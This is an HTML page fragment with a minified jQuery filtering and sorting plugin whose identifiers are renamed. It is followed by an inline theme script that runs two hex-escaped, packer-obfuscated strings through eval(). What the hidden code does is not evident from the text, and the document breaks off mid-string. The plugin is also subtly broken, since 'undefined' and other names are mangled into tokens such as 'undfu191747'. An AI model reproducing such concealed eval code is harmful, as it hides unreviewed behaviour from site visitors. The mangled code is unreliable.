self=this,targetStyles=self.animation.animateResizeTargets?'transform opacity width height margin-bottom margin-right':'transform opacity',unBrake=function(){self._$targets.removeStyle('transition',self._prefix);};self._execAction('_cleanUp',0);!self._changingLayout?self._$show.css('display',self.layout.display):self._$show.css('display',self._newDisplay);self._$targets.css(self._brake);self._$targets.removeStyle(targetStyles,self._prefix).removeAttr('data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom');self._$hide.removeStyle('display');self._$parent.removeStyle('height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin',self._prefix);if(self._sorting){self._printSort();self._activeSort=self._newSortString;self._sorting=false;} if(self._changingLayout){if(self._changingDisplay){self.layout.display=self._newDisplay;self._changingDisplay=false;} if(self._changingClass){self._$parent.removeClass(self.layout.containerClass).addClass(self._newClass);self.layout.containerClass=self._newClass;self._changingClass=false;} self._changingLayout=false;} self._refresh();self._buildState();if(self._state.fail){self._$container.addClass(self.layout.containerClassFail);} self._$show=$();self._$hide=$();if(window.requestAnimationFrame){requestAnimationFrame(unBrake);} self._mixing=false;if(typeof self.callbacks._user==='function'){self.callbacks._user.call(self._domNode,self._state,self);} if(typeof self.callbacks.onMixEnd==='function'){self.callbacks.onMixEnd.call(self._domNode,self._state,self);} self._$container.trigger('mixEnd',[self._state,self]);if(self._state.fail){(typeof self.callbacks.onMixFail==='function')&&self.callbacks.onMixFail.call(self._domNode,self._state,self);self._$container.trigger('mixFail',[self._state,self]);} if(self._loading){(typeof self.callbacks.onMixLoad==='function')&&self.callbacks.onMixLoad.call(self._domNode,self._state,self);self._$container.trigger('mixLoad',[self._state,self]);} if(self._queue.length){self._execAction('_queue',0);self.multiMix(self._queue[0][0],self._queue[0][1],self._queue[0][2]);self._queue.splice(0,1);} self._execAction('_cleanUp',1);self._loading=false;},_getPrefixedCSS:function(property,value,prefixValue){var self=this,styles={},prefix='',i=-1;for(i=0;i<2;i++){prefix=i===0?self._prefix:'';prefixValue?styles[prefix+property]=prefix+value:styles[prefix+property]=value;} return self._execFilter('_getPrefixedCSS',styles,arguments);},_getDelay:function(i){var self=this,n=typeof self.animation.staggerSequence==='function'?self.animation.staggerSequence.call(self._domNode,i,self._state):i,delay=self.animation.stagger?n*self.animation.staggerDuration:0;return self._execFilter('_getDelay',delay,arguments);},_parseMultiMixArgs:function(args){var self=this,output={command:null,animate:self.animation.enable,callback:null};for(var i=0;i<args.length;i++){var arg=args[i];if(arg!==null){if(typeof arg==='object'||typeof arg==='string'){output.command=arg;}else if(typeof arg==='boolean'){output.animate=arg;}else if(typeof arg==='function'){output.callback=arg;}}} return self._execFilter('_parseMultiMixArgs',output,arguments);},_parseInsertArgs:function(args){var self=this,output={index:0,$object:$(),multiMix:{filter:self._state.activeFilter},callback:null};for(var i=0;i<args.length;i++){var arg=args[i];if(typeof arg==='number'){output.index=arg;}else if(typeof arg==='object'&&arg instanceof $){output.$object=arg;}else if(typeof arg==='object'&&self._helpers._isElement(arg)){output.$object=$(arg);}else if(typeof arg==='object'&&arg!==null){output.multiMix=arg;}else if(typeof arg==='boolean'&&!arg){output.multiMix=false;}else if(typeof arg==='function'){output.callback=arg;}} return self._execFilter('_parseInsertArgs',output,arguments);},_execAction:function(methodName,isPost,args){var self=this,context=isPost?'post':'pre';if(!self._actions.isEmptyObject&&self._actions.hasOwnProperty(methodName)){for(var key in self._actions[methodName][context]){self._actions[methodName][context][key].call(self,args);}}},_execFilter:function(methodName,value,args){var self=this;if(!self._filters.isEmptyObject&&self._filters.hasOwnProperty(methodName)){for(var key in self._filters[methodName]){return self._filters[methodName][key].call(self,args);}}else{return value;}},_helpers:{_camelCase:function(string){return string.replace(/-([a-z])/g,function(g){return g[1].toUpperCase();});},_isElement:function(el){if(window.HTMLElement){return el instanceof HTMLElement;}else{return(el!==null&&el.nodeType===1&&el.nodeName==='string');}}},isMixing:function(){var self=this;return self._execFilter('isMixing',self._mixing);},filter:function(){var self=this,args=self._parseMultiMixArgs(arguments);self._clicking&&(self._toggleString='');self.multiMix({filter:args.command},args.animate,args.callback);},sort:function(){var self=this,args=self._parseMultiMixArgs(arguments);self.multiMix({sort:args.command},args.animate,args.callback);},changeLayout:function(){var self=this,args=self._parseMultiMixArgs(arguments);self.multiMix({changeLayout:args.command},args.animate,args.callback);},multiMix:function(){var self=this,args=self._parseMultiMixArgs(arguments);self._execAction('multiMix',0,arguments);if(!self._mixing){if(self.controls.enable&&!self._clicking){self.controls.toggleFilterButtons&&self._buildToggleArray();self._updateControls(args.command,self.controls.toggleFilterButtons);} (self._queue.length<2)&&(self._clicking=false);delete self.callbacks._user;if(args.callback)self.callbacks._user=args.callback;var sort=args.command.sort,filter=args.command.filter,changeLayout=args.command.changeLayout;self._refresh();if(sort){self._newSort=self._parseSort(sort);self._newSortString=sort;self._sorting=true;self._sort();} if(filter!==undfu191747){filter=(filter==='all')?self.selectors.target:filter;self._activeFilter=filter;} self._filter();if(changeLayout){self._newDisplay=(typeof changeLayout==='string')?changeLayout:changeLayout.display||self.layout.display;self._newClass=changeLayout.containerClass||'';if(self._newDisplay!==self.layout.display||self._newClass!==self.layout.containerClass){self._changingLayout=true;self._changingClass=(self._newClass!==self.layout.containerClass);self._changingDisplay=(self._newDisplay!==self.layout.display);}} self._$targets.css(self._brake);self._goMix(args.animate^self.animation.enable?args.animate:self.animation.enable);self._execAction('multiMix',1,arguments);}else{if(self.animation.queue&&self._queue.length<self.animation.queueLimit){self._queue.push(arguments);(self.controls.enable&&!self._clicking)&&self._updateControls(args.command);self._execAction('multiMixQueue',1,arguments);}else{if(typeof self.callbacks.onMixBusy==='function'){self.callbacks.onMixBusy.call(self._domNode,self._state,self);} self._$container.trigger('mixBusy',[self._state,self]);self._execAction('multiMixBusy',1,arguments);}}},insert:function(){var self=this,args=self._parseInsertArgs(arguments),callback=(typeof args.callback==='function')?args.callback:null,frag=document.createDocumentFragment(),target=(function(){self._refresh();if(self._$targets.length){return(args.index<self._$targets.length||!self._$targets.length)?self._$targets[args.index]:self._$targets[self._$targets.length-1].nextElementSibling;}else{return self._$parent[0].children[0];}})();self._execAction('insert',0,arguments);if(args.$object){for(var i=0;i<args.$object.length;i++){var el=args.$object[i];frag.appendChild(el);frag.appendChild(document.createTextNode(' '));} self._$parent[0].insertBefore(frag,target);} self._execAction('insert',1,arguments);if(typeof args.multiMix==='object'){self.multiMix(args.multiMix,callback);}},prepend:function(){var self=this,args=self._parseInsertArgs(arguments);self.insert(0,args.$object,args.multiMix,args.callback);},append:function(){var self=this,args=self._parseInsertArgs(arguments);self.insert(self._state.totalTargets,args.$object,args.multiMix,args.callback);},getOption:function(string){var self=this,getProperty=function(obj,prop){var parts=prop.split('.'),last=parts.pop(),l=parts.length,i=1,current=parts[0]||prop;while((obj=obj[current])&&i<l){current=parts[i];i++;} if(obj!==undfu191747){return obj[last]!==undfu191747?obj[last]:obj;}};return string?self._execFilter('getOption',getProperty(self,string),arguments):self;},setOptions:function(config){var self=this;self._execAction('setOptions',0,arguments);typeof config==='object'&&$.extend(true,self,config);self._execAction('setOptions',1,arguments);},getState:function(){var self=this;return self._execFilter('getState',self._state,self);},forceRefresh:function(){var self=this;self._refresh(false,true);},destroy:function(hideAll){var self=this,filters=$.QFluidPu94u191747.prototype._bound._filter,sorts=$.QFluidPu94u191747.prototype._bound._sort;self._execAction('destroy',0,arguments);self._$body.add($(self.selectors.sort)).add($(self.selectors.filter)).off('.QooQeeFPRu191747');for(var i=0;i<self._$targets.length;i++){var target=self._$targets[i];hideAll&&(target.style.display='');delete target.mixParent;} self._execAction('destroy',1,arguments);if(filters[self.selectors.filter]&&filters[self.selectors.filter]>1){filters[self.selectors.filter]--;}else if(filters[self.selectors.filter]===1){delete filters[self.selectors.filter];} if(sorts[self.selectors.sort]&&sorts[self.selectors.sort]>1){sorts[self.selectors.sort]--;}else if(sorts[self.selectors.sort]===1){delete sorts[self.selectors.sort];} delete $.QFluidPu94u191747.prototype._instances[self._id];}};$.fn.QooQeeFPRu191747=function(){var args=arguments,dataReturn=[],eachReturn,_instantiate=function(domNode,settings){var instance=new $.QFluidPu94u191747(),rand=function(){return('00000'+(Math.random()*16777216<<0).toString(16)).substr(-6).toUpperCase();};instance._execAction('_instantiate',0,arguments);domNode.id=!domNode.id?'QFluidPu94u191747 '+rand():domNode.id;if(!instance._instances[domNode.id]){instance._instances[domNode.id]=instance;instance._init(domNode,settings);} instance._execAction('_instantiate',1,arguments);};eachReturn=this.each(function(){if(args&&typeof args[0]==='string'){var instance=$.QFluidPu94u191747.prototype._instances[this.id];if(args[0]==='isLoaded'){dataReturn.push(instance?true:false);}else{var data=instance[args[0]](args[1],args[2],args[3]);if(data!==undfu191747)dataReturn.push(data);}}else{_instantiate(this,args[0]);}});if(dataReturn.length){return dataReturn.length>1?dataReturn:dataReturn[0];}else{return eachReturn;}};$.fn.removeStyle=function(style,prefix){prefix=prefix?prefix:'';return this.each(function(){var el=this,styles=style.split(' ');for(var i=0;i<styles.length;i++){for(var j=0;j<4;j++){switch(j){case 0:var prop=styles[i];break;case 1:var prop=$.QFluidPu94u191747.prototype._helpers._camelCase(prop);break;case 2:var prop=prefix+styles[i];break;case 3:var prop=$.QFluidPu94u191747.prototype._helpers._camelCase(prefix+styles[i]);} if(el.style[prop]!==undfu191747&&typeof el.style[prop]!=='unknown'&&el.style[prop].length>0){el.style[prop]='';} if(!prefix&&j===1)break;}} if(el.attributes&&el.attributes.style&&el.attributes.style!==undfu191747&&el.attributes.style.value===''){el.attributes.removeNamedItem('style');}});};})(jQuery);
</script>
 <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191764'; var d = ''; var g = $('.u191764'); var n = '2'; var o = '50'; var p = $(".iu191764"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191764V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191764'; var y = $('.Uu191764'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191764'); var fa = $('.u191764E'); var fa2 = $('.u191764E2'); var fa3 = $('.u191764E3'); var hp = $('.u191764HP'); var hp1 = $('.u191764HP1'); var hp2 = $('.u191764HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x3